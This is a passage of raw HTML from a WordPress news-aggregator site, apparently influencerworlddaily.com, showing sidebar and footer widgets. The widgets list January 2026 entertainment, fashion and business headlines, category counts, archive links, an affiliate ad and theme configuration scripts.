                            <a href="https://influencerworlddaily.com/music-2/backline-launches-b-line-24-7-mental-health-and-crisis-support-line-for-music-pros/">Backline Launches B-LINE, 24/7 Mental Health and Crisis Support Line For Music Pros</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/backline-launches-b-line-24-7-mental-health-and-crisis-support-line-for-music-pros/" ><i class="fa fa-clock-o"></i> 5 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/moonshiners-season-15-new-episodes-of-discovery-channel-series-debut-next-week/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week" title="Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/moonshiners_s15.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/moonshiners-season-15-new-episodes-of-discovery-channel-series-debut-next-week/">Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/moonshiners-season-15-new-episodes-of-discovery-channel-series-debut-next-week/" ><i class="fa fa-clock-o"></i> 5 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Leadership And The Power Of Purpose" title="Leadership And The Power Of Purpose" decoding="async" loading="lazy" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/52aba7af-0a3b-4878-a915-160ffee74329-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/">Leadership And The Power Of Purpose</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner" title="AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner" decoding="async" loading="lazy" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AIP90_PRIMARY.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/">AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/" ><i class="fa fa-clock-o"></i> 17 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/us-brand-nikeskims-unveils-spring-26-head-to-toe-womens-collection/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="US brand NikeSKIMS unveils Spring ’26 head-to-toe women’s collection" title="US brand NikeSKIMS unveils Spring ’26 head-to-toe women’s collection" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/307/nikeskims_319571.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/us-brand-nikeskims-unveils-spring-26-head-to-toe-womens-collection/">US brand NikeSKIMS unveils Spring ’26 head-to-toe women’s collection</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/us-brand-nikeskims-unveils-spring-26-head-to-toe-womens-collection/" ><i class="fa fa-clock-o"></i> 17 hours ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_75651_1_6979df5b348e1 = {"header_icon":"","first_title":"Latest Posts","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"10","post_offset":"","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"ago","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-12"><div class="jeg_block_heading jeg_block_heading_6 jnews_6979df5b36ec8"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,811)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,514)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,263)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (5)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (13)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,217)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,472)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (57)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,608)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,548)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (87)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,420)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,197)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,516)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div></div></div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_search jeg_search_wrapper" id="search-3"><form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-24"><div  class='jeg_ad jeg_ad_module jnews_module_75651_2_6979df5b377be   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=&vendor=socialpaid&pid=limitedtimesale' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://influencerworlddaily.com/wp-content/uploads/2022/05/get-paid-to-do-social-media-jobs-online.jpg' alt='get paid to do simple media jobs online' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_75651_3_6979df5b38405  jeg_pb_boxed jeg_pb_boxed_shadow normal " data-unique="jnews_module_75651_3_6979df5b38405">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editor's Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts show_border">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/7-ways-europe-could-hurt-the-u-s-if-trump-doesnt-back-down-over-greenland-fortune/">7 ways Europe could hurt the U.S. if Trump doesn&#8217;t back down over Greenland | Fortune</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/italian-brand-moncler-appoints-bartolomeo-rongone-as-group-ceo/">Italian brand Moncler appoints Bartolomeo Rongone as group CEO</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/apple-tvs-excellent-shrinking-continues-to-find-humor-in-the-heartache/">Apple TV’s Excellent “Shrinking” Continues to Find Humor in the Heartache</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/">STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/marketing/curious-leaders-build-stronger-smarter-teams/">Curious Leaders Build Stronger, Smarter Teams</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/frances-kering-confirms-bartolomeo-rongones-exit-from-bottega-veneta/">France’s Kering confirms Bartolomeo Rongone’s exit from Bottega Veneta</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_75651_3_6979df5b38405 = {"header_icon":"","first_title":"Editor's Picks","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"3","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"1","boxed_shadow":"1","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div><div class="widget widget_archive" id="archives-6"><div class="jeg_block_heading jeg_block_heading_6 jnews_6979df5b391d1"><h3 class="jeg_block_title"><span>Archives</span></h3></div>
			<ul>
					<li><a href='https://influencerworlddaily.com/2026/01/'>January 2026</a></li>
	<li><a href='https://influencerworlddaily.com/2025/12/'>December 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/11/'>November 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/10/'>October 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/09/'>September 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/08/'>August 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/07/'>July 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/06/'>June 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/05/'>May 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/04/'>April 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/03/'>March 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/02/'>February 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/01/'>January 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2024/12/'>December 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/11/'>November 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/10/'>October 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/09/'>September 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/08/'>August 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/07/'>July 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/06/'>June 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/05/'>May 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/04/'>April 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/03/'>March 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/02/'>February 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/01/'>January 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2023/12/'>December 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/11/'>November 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/10/'>October 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/09/'>September 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/08/'>August 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/07/'>July 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/06/'>June 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/05/'>May 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/04/'>April 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/03/'>March 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/02/'>February 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/01/'>January 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2022/12/'>December 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/11/'>November 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/10/'>October 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/09/'>September 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/08/'>August 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/07/'>July 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/06/'>June 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/05/'>May 2022</a></li>
			</ul>

			</div><div class="widget widget_jnews_module_block_17" id="jnews_module_block_17-1"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_75651_4_6979df5b39a9a  jeg_pb_boxed normal " data-unique="jnews_module_75651_4_6979df5b39a9a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/kim-kardashian-recalls-ye-playing-this-classic-song-as-she-was-giving-birth-to-north-west-isnt-it-so-her/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Kim Kardashian Recalls Ye Playing This Classic Song as She Was Giving Birth to North West: ‘Isn’t It So Her?’" title="Kim Kardashian Recalls Ye Playing This Classic Song as She Was Giving Birth to North West: ‘Isn’t It So Her?’" decoding="async" loading="lazy" data-src="https://i.imgur.com/2HpFicp.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/music-2/" class="category-music-2">Music</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/kim-kardashian-recalls-ye-playing-this-classic-song-as-she-was-giving-birth-to-north-west-isnt-it-so-her/">Kim Kardashian Recalls Ye Playing This Classic Song as She Was Giving Birth to North West: ‘Isn’t It So Her?’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/kim-kardashian-recalls-ye-playing-this-classic-song-as-she-was-giving-birth-to-north-west-isnt-it-so-her/"><i class="fa fa-clock-o"></i> January 23, 2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Dads can take on many roles in the delivery room, but for Ye (formerly Kanye West), he...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-beauty-looks-ushered-in-christmas-with-defining-glam/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Last Week&#8217;s Best Beauty Looks Ushered In Christmas With Defining Glam" title="Last Week&#8217;s Best Beauty Looks Ushered In Christmas With Defining Glam" decoding="async" loading="lazy" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/IMG_8192-1.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/last-weeks-best-beauty-looks-ushered-in-christmas-with-defining-glam/">Last Week&#8217;s Best Beauty Looks Ushered In Christmas With Defining Glam</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-beauty-looks-ushered-in-christmas-with-defining-glam/" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/2026-sundance-preview-20-films-we-cant-wait-to-see-festivals-awards-roger-ebert/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2026 Sundance Preview: 20 Films We Can’t Wait to See | Festivals &amp; Awards | Roger Ebert" title="2026 Sundance Preview: 20 Films We Can’t Wait to See | Festivals &amp; Awards | Roger Ebert" decoding="async" loading="lazy" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/Chasing-Summer-scaled-jpg.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/2026-sundance-preview-20-films-we-cant-wait-to-see-festivals-awards-roger-ebert/">2026 Sundance Preview: 20 Films We Can’t Wait to See | Festivals &amp; Awards | Roger Ebert</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/2026-sundance-preview-20-films-we-cant-wait-to-see-festivals-awards-roger-ebert/" ><i class="fa fa-clock-o"></i> January 26, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/macron-urges-eu-to-wield-trade-bazooka-against-trumps-tariffs-fortune/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Macron urges EU to wield &#8216;trade bazooka&#8217; against Trump&#8217;s tariffs | Fortune" title="Macron urges EU to wield &#8216;trade bazooka&#8217; against Trump&#8217;s tariffs | Fortune" decoding="async" loading="lazy" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2256657911-e1769002984594.jpg?resize=1200,600" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/macron-urges-eu-to-wield-trade-bazooka-against-trumps-tariffs-fortune/">Macron urges EU to wield &#8216;trade bazooka&#8217; against Trump&#8217;s tariffs | Fortune</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/business-2/macron-urges-eu-to-wield-trade-bazooka-against-trumps-tariffs-fortune/" ><i class="fa fa-clock-o"></i> January 24, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/the-rise-of-gen-ai-apps-infographic/"><div class="thumbnail-container animate-lazy  size-715 "><img alt="The Rise of Gen AI Apps [Infographic]" title="The Rise of Gen AI Apps [Infographic]" width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Rise of Gen AI Apps [Infographic]" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/the-rise-of-gen-ai-apps-infographic/">The Rise of Gen AI Apps [Infographic]</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/the-rise-of-gen-ai-apps-infographic/" ><i class="fa fa-clock-o"></i> January 25, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_75651_4_6979df5b39a9a = {"header_icon":"","first_title":"Trending","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"17","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-75651 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 dark">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-17"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_75651_5_6979df5b3d1b5  normal " data-unique="jnews_module_75651_5_6979df5b3d1b5">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editors Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/us-converse-liverpool-fc-launch-2nd-capsule-collection/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="US&#8217; Converse &#038; Liverpool FC launch 2nd capsule collection" title="US&#8217; Converse &#038; Liverpool FC launch 2nd capsule collection" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/290/converse_302440.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
